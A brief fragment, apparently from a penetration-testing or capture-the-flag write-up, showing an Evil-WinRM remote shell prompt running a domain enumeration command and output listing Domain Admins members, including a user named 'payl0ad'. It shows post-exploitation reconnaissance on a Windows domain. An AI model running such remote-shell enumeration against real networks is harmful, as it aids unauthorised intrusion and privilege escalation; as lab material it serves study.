 *Evil-WinRM* PS C:\> net group "Domain Admins" /domain
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            payl0ad                  thecybergeek
TRX
The command completed successfully.